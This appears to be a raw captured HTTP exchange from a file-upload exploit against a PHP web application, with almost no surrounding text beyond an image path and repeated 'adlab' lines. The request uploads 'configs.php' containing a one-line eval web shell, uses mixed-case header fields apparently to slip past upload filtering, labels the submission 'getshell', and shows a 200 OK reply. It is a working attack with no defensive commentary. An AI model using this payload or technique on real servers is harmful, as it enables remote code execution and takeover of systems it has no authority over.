 Host: 192.168.59.138
Cache-Control: max-age=0
Origin: null
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/63.0.3239.132 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryCznr39h1oUlUvOGG
Accept: */*
Referer: http://192.168.59.138/3151//base/appfile.php
Accept-Language: zh-cn
Cookie: Hm_lvt_a93ba41c8cfa578d8fa3f514694f399b=1570960058;
Host: 192.168.59.138
Content-Length: 726
------WebKitFormBoundaryCznr39h1oUlUvOGG
Content-Disposition: form-dAta;name='file';fIlename='configs.php'
Content-Type: application/octet-stream
<?php @eval($_POST[pass]);?>
------WebKitFormBoundaryCznr39h1oUlUvOGG
Content-Disposition: form-data; name='t'
a
------WebKitFormBoundaryCznr39h1oUlUvOGG
Content-Disposition: form-data; name='m'
a6bd1d895fc946ed8d6a2446890cb7ce
------WebKitFormBoundaryCznr39h1oUlUvOGG
Content-Disposition: form-data; name='act'
upload
------WebKitFormBoundaryCznr39h1oUlUvOGG
Content-Disposition: form-data; name='r_size'
28
------WebKitFormBoundaryCznr39h1oUlUvOGG
Content-Disposition: form-data; name='submit'
getshell
------WebKitFormBoundaryCznr39h1oUlUvOGG--
HTTP/1.1 200 OK
Date: Fri, 17 Jan 2020 05:22:19 GMT
Server: Apache/2.2.16 (Win32) PHP/5.2.14
X-Powered-By: PHP/5.2.14
Content-Length: 2
Content-Type: text/html
OK
adlab
adlab
adlab
adlab
adlab
adlab
adlab
adlab
adlab
adlab
adlab